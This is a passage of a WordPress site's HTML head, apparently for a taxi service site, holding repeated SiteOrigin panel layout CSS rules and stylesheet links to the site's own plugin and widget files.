#pg-1725-7.panel-no-style, #pg-1725-7.panel-has-style > .panel-row-style, #pg-1725-7 , #pg-1725-8.panel-no-style, #pg-1725-8.panel-has-style > .panel-row-style, #pg-1725-8 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-1725-0 > .panel-grid-cell , #pg-1725-0 > .panel-row-style > .panel-grid-cell , #pg-1725-1 > .panel-grid-cell , #pg-1725-1 > .panel-row-style > .panel-grid-cell , #pg-1725-2 > .panel-grid-cell , #pg-1725-2 > .panel-row-style > .panel-grid-cell , #pg-1725-3 > .panel-grid-cell , #pg-1725-3 > .panel-row-style > .panel-grid-cell , #pg-1725-4 > .panel-grid-cell , #pg-1725-4 > .panel-row-style > .panel-grid-cell , #pg-1725-5 > .panel-grid-cell , #pg-1725-5 > .panel-row-style > .panel-grid-cell , #pg-1725-6 > .panel-grid-cell , #pg-1725-6 > .panel-row-style > .panel-grid-cell , #pg-1725-7 > .panel-grid-cell , #pg-1725-7 > .panel-row-style > .panel-grid-cell , #pg-1725-8 > .panel-grid-cell , #pg-1725-8 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-1725-1-0 , #pgc-1725-2-0 , #pgc-1725-4-0 , #pgc-1725-4-1 , #pgc-1725-6-0 { margin-bottom:30px } #pl-1725 .panel-grid-cell { padding:0 } #pl-1725 .panel-grid .panel-grid-cell-empty { display:none } #pl-1725 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout 1723 */ #pgc-1723-0-0 , #pgc-1723-3-0 , #pgc-1723-5-0 , #pgc-1723-7-0 , #pgc-1723-8-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-1723-0 , #pg-1723-1 , #pg-1723-2 , #pg-1723-3 , #pg-1723-4 , #pg-1723-5 , #pg-1723-6 , #pg-1723-7 , #pl-1723 .so-panel { margin-bottom:30px } #pgc-1723-1-0 , #pgc-1723-1-1 , #pgc-1723-2-0 , #pgc-1723-2-1 , #pgc-1723-6-0 , #pgc-1723-6-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pgc-1723-4-0 , #pgc-1723-4-1 , #pgc-1723-4-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-1723 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-1723-0.panel-no-style, #pg-1723-0.panel-has-style > .panel-row-style, #pg-1723-0 , #pg-1723-1.panel-no-style, #pg-1723-1.panel-has-style > .panel-row-style, #pg-1723-1 , #pg-1723-2.panel-no-style, #pg-1723-2.panel-has-style > .panel-row-style, #pg-1723-2 , #pg-1723-3.panel-no-style, #pg-1723-3.panel-has-style > .panel-row-style, #pg-1723-3 , #pg-1723-4.panel-no-style, #pg-1723-4.panel-has-style > .panel-row-style, #pg-1723-4 , #pg-1723-5.panel-no-style, #pg-1723-5.panel-has-style > .panel-row-style, #pg-1723-5 , #pg-1723-6.panel-no-style, #pg-1723-6.panel-has-style > .panel-row-style, #pg-1723-6 , #pg-1723-7.panel-no-style, #pg-1723-7.panel-has-style > .panel-row-style, #pg-1723-7 , #pg-1723-8.panel-no-style, #pg-1723-8.panel-has-style > .panel-row-style, #pg-1723-8 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-1723-0 > .panel-grid-cell , #pg-1723-0 > .panel-row-style > .panel-grid-cell , #pg-1723-1 > .panel-grid-cell , #pg-1723-1 > .panel-row-style > .panel-grid-cell , #pg-1723-2 > .panel-grid-cell , #pg-1723-2 > .panel-row-style > .panel-grid-cell , #pg-1723-3 > .panel-grid-cell , #pg-1723-3 > .panel-row-style > .panel-grid-cell , #pg-1723-4 > .panel-grid-cell , #pg-1723-4 > .panel-row-style > .panel-grid-cell , #pg-1723-5 > .panel-grid-cell , #pg-1723-5 > .panel-row-style > .panel-grid-cell , #pg-1723-6 > .panel-grid-cell , #pg-1723-6 > .panel-row-style > .panel-grid-cell , #pg-1723-7 > .panel-grid-cell , #pg-1723-7 > .panel-row-style > .panel-grid-cell , #pg-1723-8 > .panel-grid-cell , #pg-1723-8 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-1723-1-0 , #pgc-1723-2-0 , #pgc-1723-4-0 , #pgc-1723-4-1 , #pgc-1723-6-0 { margin-bottom:30px } #pl-1723 .panel-grid-cell { padding:0 } #pl-1723 .panel-grid .panel-grid-cell-empty { display:none } #pl-1723 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout 1721 */ #pgc-1721-0-0 , #pgc-1721-3-0 , #pgc-1721-5-0 , #pgc-1721-7-0 , #pgc-1721-8-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-1721-0 , #pg-1721-1 , #pg-1721-2 , #pg-1721-3 , #pg-1721-4 , #pg-1721-5 , #pg-1721-6 , #pg-1721-7 , #pl-1721 .so-panel { margin-bottom:30px } #pgc-1721-1-0 , #pgc-1721-1-1 , #pgc-1721-2-0 , #pgc-1721-2-1 , #pgc-1721-6-0 , #pgc-1721-6-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pgc-1721-4-0 , #pgc-1721-4-1 , #pgc-1721-4-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-1721 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-1721-0.panel-no-style, #pg-1721-0.panel-has-style > .panel-row-style, #pg-1721-0 , #pg-1721-1.panel-no-style, #pg-1721-1.panel-has-style > .panel-row-style, #pg-1721-1 , #pg-1721-2.panel-no-style, #pg-1721-2.panel-has-style > .panel-row-style, #pg-1721-2 , #pg-1721-3.panel-no-style, #pg-1721-3.panel-has-style > .panel-row-style, #pg-1721-3 , #pg-1721-4.panel-no-style, #pg-1721-4.panel-has-style > .panel-row-style, #pg-1721-4 , #pg-1721-5.panel-no-style, #pg-1721-5.panel-has-style > .panel-row-style, #pg-1721-5 , #pg-1721-6.panel-no-style, #pg-1721-6.panel-has-style > .panel-row-style, #pg-1721-6 , #pg-1721-7.panel-no-style, #pg-1721-7.panel-has-style > .panel-row-style, #pg-1721-7 , #pg-1721-8.panel-no-style, #pg-1721-8.panel-has-style > .panel-row-style, #pg-1721-8 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-1721-0 > .panel-grid-cell , #pg-1721-0 > .panel-row-style > .panel-grid-cell , #pg-1721-1 > .panel-grid-cell , #pg-1721-1 > .panel-row-style > .panel-grid-cell , #pg-1721-2 > .panel-grid-cell , #pg-1721-2 > .panel-row-style > .panel-grid-cell , #pg-1721-3 > .panel-grid-cell , #pg-1721-3 > .panel-row-style > .panel-grid-cell , #pg-1721-4 > .panel-grid-cell , #pg-1721-4 > .panel-row-style > .panel-grid-cell , #pg-1721-5 > .panel-grid-cell , #pg-1721-5 > .panel-row-style > .panel-grid-cell , #pg-1721-6 > .panel-grid-cell , #pg-1721-6 > .panel-row-style > .panel-grid-cell , #pg-1721-7 > .panel-grid-cell , #pg-1721-7 > .panel-row-style > .panel-grid-cell , #pg-1721-8 > .panel-grid-cell , #pg-1721-8 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-1721-1-0 , #pgc-1721-2-0 , #pgc-1721-4-0 , #pgc-1721-4-1 , #pgc-1721-6-0 { margin-bottom:30px } #pl-1721 .panel-grid-cell { padding:0 } #pl-1721 .panel-grid .panel-grid-cell-empty { display:none } #pl-1721 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout 1719 */ #pgc-1719-0-0 , #pgc-1719-3-0 , #pgc-1719-5-0 , #pgc-1719-7-0 , #pgc-1719-8-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-1719-0 , #pg-1719-1 , #pg-1719-2 , #pg-1719-3 , #pg-1719-4 , #pg-1719-5 , #pg-1719-6 , #pg-1719-7 , #pl-1719 .so-panel { margin-bottom:30px } #pgc-1719-1-0 , #pgc-1719-1-1 , #pgc-1719-2-0 , #pgc-1719-2-1 , #pgc-1719-6-0 , #pgc-1719-6-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pgc-1719-4-0 , #pgc-1719-4-1 , #pgc-1719-4-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-1719 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-1719-0.panel-no-style, #pg-1719-0.panel-has-style > .panel-row-style, #pg-1719-0 , #pg-1719-1.panel-no-style, #pg-1719-1.panel-has-style > .panel-row-style, #pg-1719-1 , #pg-1719-2.panel-no-style, #pg-1719-2.panel-has-style > .panel-row-style, #pg-1719-2 , #pg-1719-3.panel-no-style, #pg-1719-3.panel-has-style > .panel-row-style, #pg-1719-3 , #pg-1719-4.panel-no-style, #pg-1719-4.panel-has-style > .panel-row-style, #pg-1719-4 , #pg-1719-5.panel-no-style, #pg-1719-5.panel-has-style > .panel-row-style, #pg-1719-5 , #pg-1719-6.panel-no-style, #pg-1719-6.panel-has-style > .panel-row-style, #pg-1719-6 , #pg-1719-7.panel-no-style, #pg-1719-7.panel-has-style > .panel-row-style, #pg-1719-7 , #pg-1719-8.panel-no-style, #pg-1719-8.panel-has-style > .panel-row-style, #pg-1719-8 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-1719-0 > .panel-grid-cell , #pg-1719-0 > .panel-row-style > .panel-grid-cell , #pg-1719-1 > .panel-grid-cell , #pg-1719-1 > .panel-row-style > .panel-grid-cell , #pg-1719-2 > .panel-grid-cell , #pg-1719-2 > .panel-row-style > .panel-grid-cell , #pg-1719-3 > .panel-grid-cell , #pg-1719-3 > .panel-row-style > .panel-grid-cell , #pg-1719-4 > .panel-grid-cell , #pg-1719-4 > .panel-row-style > .panel-grid-cell , #pg-1719-5 > .panel-grid-cell , #pg-1719-5 > .panel-row-style > .panel-grid-cell , #pg-1719-6 > .panel-grid-cell , #pg-1719-6 > .panel-row-style > .panel-grid-cell , #pg-1719-7 > .panel-grid-cell , #pg-1719-7 > .panel-row-style > .panel-grid-cell , #pg-1719-8 > .panel-grid-cell , #pg-1719-8 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-1719-1-0 , #pgc-1719-2-0 , #pgc-1719-4-0 , #pgc-1719-4-1 , #pgc-1719-6-0 { margin-bottom:30px } #pl-1719 .panel-grid-cell { padding:0 } #pl-1719 .panel-grid .panel-grid-cell-empty { display:none } #pl-1719 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout 1717 */ #pgc-1717-0-0 , #pgc-1717-3-0 , #pgc-1717-5-0 , #pgc-1717-7-0 , #pgc-1717-8-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-1717-0 , #pg-1717-1 , #pg-1717-2 , #pg-1717-3 , #pg-1717-4 , #pg-1717-5 , #pg-1717-6 , #pg-1717-7 , #pl-1717 .so-panel { margin-bottom:30px } #pgc-1717-1-0 , #pgc-1717-1-1 , #pgc-1717-2-0 , #pgc-1717-2-1 , #pgc-1717-6-0 , #pgc-1717-6-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pgc-1717-4-0 , #pgc-1717-4-1 , #pgc-1717-4-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-1717 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-1717-0.panel-no-style, #pg-1717-0.panel-has-style > .panel-row-style, #pg-1717-0 , #pg-1717-1.panel-no-style, #pg-1717-1.panel-has-style > .panel-row-style, #pg-1717-1 , #pg-1717-2.panel-no-style, #pg-1717-2.panel-has-style > .panel-row-style, #pg-1717-2 , #pg-1717-3.panel-no-style, #pg-1717-3.panel-has-style > .panel-row-style, #pg-1717-3 , #pg-1717-4.panel-no-style, #pg-1717-4.panel-has-style > .panel-row-style, #pg-1717-4 , #pg-1717-5.panel-no-style, #pg-1717-5.panel-has-style > .panel-row-style, #pg-1717-5 , #pg-1717-6.panel-no-style, #pg-1717-6.panel-has-style > .panel-row-style, #pg-1717-6 , #pg-1717-7.panel-no-style, #pg-1717-7.panel-has-style > .panel-row-style, #pg-1717-7 , #pg-1717-8.panel-no-style, #pg-1717-8.panel-has-style > .panel-row-style, #pg-1717-8 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-1717-0 > .panel-grid-cell , #pg-1717-0 > .panel-row-style > .panel-grid-cell , #pg-1717-1 > .panel-grid-cell , #pg-1717-1 > .panel-row-style > .panel-grid-cell , #pg-1717-2 > .panel-grid-cell , #pg-1717-2 > .panel-row-style > .panel-grid-cell , #pg-1717-3 > .panel-grid-cell , #pg-1717-3 > .panel-row-style > .panel-grid-cell , #pg-1717-4 > .panel-grid-cell , #pg-1717-4 > .panel-row-style > .panel-grid-cell , #pg-1717-5 > .panel-grid-cell , #pg-1717-5 > .panel-row-style > .panel-grid-cell , #pg-1717-6 > .panel-grid-cell , #pg-1717-6 > .panel-row-style > .panel-grid-cell , #pg-1717-7 > .panel-grid-cell , #pg-1717-7 > .panel-row-style > .panel-grid-cell , #pg-1717-8 > .panel-grid-cell , #pg-1717-8 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-1717-1-0 , #pgc-1717-2-0 , #pgc-1717-4-0 , #pgc-1717-4-1 , #pgc-1717-6-0 { margin-bottom:30px } #pl-1717 .panel-grid-cell { padding:0 } #pl-1717 .panel-grid .panel-grid-cell-empty { display:none } #pl-1717 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout 1715 */ #pgc-1715-0-0 , #pgc-1715-3-0 , #pgc-1715-5-0 , #pgc-1715-7-0 , #pgc-1715-8-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-1715-0 , #pg-1715-1 , #pg-1715-2 , #pg-1715-3 , #pg-1715-4 , #pg-1715-5 , #pg-1715-6 , #pg-1715-7 , #pl-1715 .so-panel { margin-bottom:30px } #pgc-1715-1-0 , #pgc-1715-1-1 , #pgc-1715-2-0 , #pgc-1715-2-1 , #pgc-1715-6-0 , #pgc-1715-6-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pgc-1715-4-0 , #pgc-1715-4-1 , #pgc-1715-4-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-1715 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-1715-0.panel-no-style, #pg-1715-0.panel-has-style > .panel-row-style, #pg-1715-0 , #pg-1715-1.panel-no-style, #pg-1715-1.panel-has-style > .panel-row-style, #pg-1715-1 , #pg-1715-2.panel-no-style, #pg-1715-2.panel-has-style > .panel-row-style, #pg-1715-2 , #pg-1715-3.panel-no-style, #pg-1715-3.panel-has-style > .panel-row-style, #pg-1715-3 , #pg-1715-4.panel-no-style, #pg-1715-4.panel-has-style > .panel-row-style, #pg-1715-4 , #pg-1715-5.panel-no-style, #pg-1715-5.panel-has-style > .panel-row-style, #pg-1715-5 , #pg-1715-6.panel-no-style, #pg-1715-6.panel-has-style > .panel-row-style, #pg-1715-6 , #pg-1715-7.panel-no-style, #pg-1715-7.panel-has-style > .panel-row-style, #pg-1715-7 , #pg-1715-8.panel-no-style, #pg-1715-8.panel-has-style > .panel-row-style, #pg-1715-8 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-1715-0 > .panel-grid-cell , #pg-1715-0 > .panel-row-style > .panel-grid-cell , #pg-1715-1 > .panel-grid-cell , #pg-1715-1 > .panel-row-style > .panel-grid-cell , #pg-1715-2 > .panel-grid-cell , #pg-1715-2 > .panel-row-style > .panel-grid-cell , #pg-1715-3 > .panel-grid-cell , #pg-1715-3 > .panel-row-style > .panel-grid-cell , #pg-1715-4 > .panel-grid-cell , #pg-1715-4 > .panel-row-style > .panel-grid-cell , #pg-1715-5 > .panel-grid-cell , #pg-1715-5 > .panel-row-style > .panel-grid-cell , #pg-1715-6 > .panel-grid-cell , #pg-1715-6 > .panel-row-style > .panel-grid-cell , #pg-1715-7 > .panel-grid-cell , #pg-1715-7 > .panel-row-style > .panel-grid-cell , #pg-1715-8 > .panel-grid-cell , #pg-1715-8 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-1715-1-0 , #pgc-1715-2-0 , #pgc-1715-4-0 , #pgc-1715-4-1 , #pgc-1715-6-0 { margin-bottom:30px } #pl-1715 .panel-grid-cell { padding:0 } #pl-1715 .panel-grid .panel-grid-cell-empty { display:none } #pl-1715 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout 1713 */ #pgc-1713-0-0 , #pgc-1713-3-0 , #pgc-1713-5-0 , #pgc-1713-7-0 , #pgc-1713-8-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-1713-0 , #pg-1713-1 , #pg-1713-2 , #pg-1713-3 , #pg-1713-4 , #pg-1713-5 , #pg-1713-6 , #pg-1713-7 , #pl-1713 .so-panel { margin-bottom:30px } #pgc-1713-1-0 , #pgc-1713-1-1 , #pgc-1713-2-0 , #pgc-1713-2-1 , #pgc-1713-6-0 , #pgc-1713-6-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pgc-1713-4-0 , #pgc-1713-4-1 , #pgc-1713-4-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-1713 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-1713-0.panel-no-style, #pg-1713-0.panel-has-style > .panel-row-style, #pg-1713-0 , #pg-1713-1.panel-no-style, #pg-1713-1.panel-has-style > .panel-row-style, #pg-1713-1 , #pg-1713-2.panel-no-style, #pg-1713-2.panel-has-style > .panel-row-style, #pg-1713-2 , #pg-1713-3.panel-no-style, #pg-1713-3.panel-has-style > .panel-row-style, #pg-1713-3 , #pg-1713-4.panel-no-style, #pg-1713-4.panel-has-style > .panel-row-style, #pg-1713-4 , #pg-1713-5.panel-no-style, #pg-1713-5.panel-has-style > .panel-row-style, #pg-1713-5 , #pg-1713-6.panel-no-style, #pg-1713-6.panel-has-style > .panel-row-style, #pg-1713-6 , #pg-1713-7.panel-no-style, #pg-1713-7.panel-has-style > .panel-row-style, #pg-1713-7 , #pg-1713-8.panel-no-style, #pg-1713-8.panel-has-style > .panel-row-style, #pg-1713-8 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-1713-0 > .panel-grid-cell , #pg-1713-0 > .panel-row-style > .panel-grid-cell , #pg-1713-1 > .panel-grid-cell , #pg-1713-1 > .panel-row-style > .panel-grid-cell , #pg-1713-2 > .panel-grid-cell , #pg-1713-2 > .panel-row-style > .panel-grid-cell , #pg-1713-3 > .panel-grid-cell , #pg-1713-3 > .panel-row-style > .panel-grid-cell , #pg-1713-4 > .panel-grid-cell , #pg-1713-4 > .panel-row-style > .panel-grid-cell , #pg-1713-5 > .panel-grid-cell , #pg-1713-5 > .panel-row-style > .panel-grid-cell , #pg-1713-6 > .panel-grid-cell , #pg-1713-6 > .panel-row-style > .panel-grid-cell , #pg-1713-7 > .panel-grid-cell , #pg-1713-7 > .panel-row-style > .panel-grid-cell , #pg-1713-8 > .panel-grid-cell , #pg-1713-8 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-1713-1-0 , #pgc-1713-2-0 , #pgc-1713-4-0 , #pgc-1713-4-1 , #pgc-1713-6-0 { margin-bottom:30px } #pl-1713 .panel-grid-cell { padding:0 } #pl-1713 .panel-grid .panel-grid-cell-empty { display:none } #pl-1713 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout 1711 */ #pgc-1711-0-0 , #pgc-1711-3-0 , #pgc-1711-5-0 , #pgc-1711-7-0 , #pgc-1711-8-0 { width:100%;width:calc(100% - ( 0 * 30px ) ) } #pg-1711-0 , #pg-1711-1 , #pg-1711-2 , #pg-1711-3 , #pg-1711-4 , #pg-1711-5 , #pg-1711-6 , #pg-1711-7 , #pl-1711 .so-panel { margin-bottom:30px } #pgc-1711-1-0 , #pgc-1711-1-1 , #pgc-1711-2-0 , #pgc-1711-2-1 , #pgc-1711-6-0 , #pgc-1711-6-1 { width:50%;width:calc(50% - ( 0.5 * 30px ) ) } #pgc-1711-4-0 , #pgc-1711-4-1 , #pgc-1711-4-2 { width:33.3333%;width:calc(33.3333% - ( 0.66666666666667 * 30px ) ) } #pl-1711 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:780px){ #pg-1711-0.panel-no-style, #pg-1711-0.panel-has-style > .panel-row-style, #pg-1711-0 , #pg-1711-1.panel-no-style, #pg-1711-1.panel-has-style > .panel-row-style, #pg-1711-1 , #pg-1711-2.panel-no-style, #pg-1711-2.panel-has-style > .panel-row-style, #pg-1711-2 , #pg-1711-3.panel-no-style, #pg-1711-3.panel-has-style > .panel-row-style, #pg-1711-3 , #pg-1711-4.panel-no-style, #pg-1711-4.panel-has-style > .panel-row-style, #pg-1711-4 , #pg-1711-5.panel-no-style, #pg-1711-5.panel-has-style > .panel-row-style, #pg-1711-5 , #pg-1711-6.panel-no-style, #pg-1711-6.panel-has-style > .panel-row-style, #pg-1711-6 , #pg-1711-7.panel-no-style, #pg-1711-7.panel-has-style > .panel-row-style, #pg-1711-7 , #pg-1711-8.panel-no-style, #pg-1711-8.panel-has-style > .panel-row-style, #pg-1711-8 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-1711-0 > .panel-grid-cell , #pg-1711-0 > .panel-row-style > .panel-grid-cell , #pg-1711-1 > .panel-grid-cell , #pg-1711-1 > .panel-row-style > .panel-grid-cell , #pg-1711-2 > .panel-grid-cell , #pg-1711-2 > .panel-row-style > .panel-grid-cell , #pg-1711-3 > .panel-grid-cell , #pg-1711-3 > .panel-row-style > .panel-grid-cell , #pg-1711-4 > .panel-grid-cell , #pg-1711-4 > .panel-row-style > .panel-grid-cell , #pg-1711-5 > .panel-grid-cell , #pg-1711-5 > .panel-row-style > .panel-grid-cell , #pg-1711-6 > .panel-grid-cell , #pg-1711-6 > .panel-row-style > .panel-grid-cell , #pg-1711-7 > .panel-grid-cell , #pg-1711-7 > .panel-row-style > .panel-grid-cell , #pg-1711-8 > .panel-grid-cell , #pg-1711-8 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pgc-1711-1-0 , #pgc-1711-2-0 , #pgc-1711-4-0 , #pgc-1711-4-1 , #pgc-1711-6-0 { margin-bottom:30px } #pl-1711 .panel-grid-cell { padding:0 } #pl-1711 .panel-grid .panel-grid-cell-empty { display:none } #pl-1711 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style><link rel='stylesheet' id='wc-blocks-style-css' href='https://taxi-sos.it/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='sow-headline-default-338ea1108df4-1727-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-headline-default-338ea1108df4-1727.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-1727-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1727.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-6d7af4b0840c-1727-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-6d7af4b0840c-1727.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-base-css' href='https://taxi-sos.it/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.70.4' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://taxi-sos.it/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-04175287af11-1727-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-04175287af11-1727.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-hero-default-6e283e92799f-1727-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-hero-default-6e283e92799f-1727.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-slider-slider-css' href='https://taxi-sos.it/wp-content/plugins/so-widgets-bundle/css/slider/slider.css?ver=1.70.4' type='text/css' media='all' />
<link rel='stylesheet' id='sow-google-map-default-6b23895f316e-1727-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1727.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://taxi-sos.it/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.33.5' type='text/css' media='all' />
<link rel='stylesheet' id='sow-headline-default-338ea1108df4-1725-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-headline-default-338ea1108df4-1725.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-1725-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1725.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-6d7af4b0840c-1725-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-6d7af4b0840c-1725.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-04175287af11-1725-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-04175287af11-1725.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-hero-default-6e283e92799f-1725-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-hero-default-6e283e92799f-1725.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-google-map-default-6b23895f316e-1725-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1725.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-headline-default-338ea1108df4-1723-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-headline-default-338ea1108df4-1723.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-1723-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1723.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-6d7af4b0840c-1723-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-6d7af4b0840c-1723.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-04175287af11-1723-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-04175287af11-1723.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-hero-default-6e283e92799f-1723-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-hero-default-6e283e92799f-1723.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-google-map-default-6b23895f316e-1723-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1723.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-headline-default-338ea1108df4-1721-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-headline-default-338ea1108df4-1721.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-1721-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1721.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-6d7af4b0840c-1721-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-6d7af4b0840c-1721.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-04175287af11-1721-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-04175287af11-1721.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-hero-default-6e283e92799f-1721-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-hero-default-6e283e92799f-1721.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-google-map-default-6b23895f316e-1721-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-google-map-default-6b23895f316e-1721.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-headline-default-338ea1108df4-1719-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-headline-default-338ea1108df4-1719.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-image-default-8b5b6f678277-1719-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-image-default-8b5b6f678277-1719.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-6d7af4b0840c-1719-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-6d7af4b0840c-1719.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-04175287af11-1719-css' href='https://taxi-sos.it/wp-content/uploads/siteorigin-widgets/sow-button-atom-04175287af11-1719.css?ver=6.8.3' type='text/css' media='all' />
